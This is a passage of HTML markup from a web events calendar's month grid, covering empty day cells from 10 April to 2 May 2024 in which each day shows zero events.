	aria-labelledby="tribe-events-calendar-day-2024-04-10"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-10"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-10"
		>
			10		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-10"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-10"
	>
					10			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-11"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-11"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-11"
		>
			11		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-11"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-11"
	>
					11			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-12"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-12"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-12"
		>
			12		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-12"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-12"
	>
					12			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-13"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-13"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-13"
		>
			13		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-13"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-13"
	>
					13			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-14"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-14"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-14"
		>
			14		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-14"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-14"
	>
					14			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-15"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-15"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-15"
		>
			15		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-15"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-15"
	>
					15			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-16"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-16"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-16"
		>
			16		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-16"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-16"
	>
					16			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-17"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-17"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-17"
		>
			17		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-17"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-17"
	>
					17			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-18"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-18"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-18"
		>
			18		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-18"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-18"
	>
					18			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-19"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-19"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-19"
		>
			19		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-19"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-19"
	>
					19			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-20"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-20"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-20"
		>
			20		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-20"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-20"
	>
					20			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-21"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-21"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-21"
		>
			21		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-21"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-21"
	>
					21			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-22"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-22"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-22"
		>
			22		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-22"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-22"
	>
					22			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-23"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-23"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-23"
		>
			23		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-23"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-23"
	>
					23			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-24"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-24"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-24"
		>
			24		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-24"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-24"
	>
					24			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-25"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-25"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-25"
		>
			25		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-25"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-25"
	>
					25			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-26"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-26"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-26"
		>
			26		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-26"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-26"
	>
					26			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-27"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-27"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-27"
		>
			27		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-27"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-27"
	>
					27			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-28"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-28"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-28"
		>
			28		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-28"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-28"
	>
					28			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-29"
		>
			29		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-29"
	>
					29			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-30"
		>
			30		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-30"
	>
					30			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-05-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-05-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-05-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-05-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-05-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-05-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-05-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-05-02"
		>
			2		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-05-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-05-02"
	>
					2			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
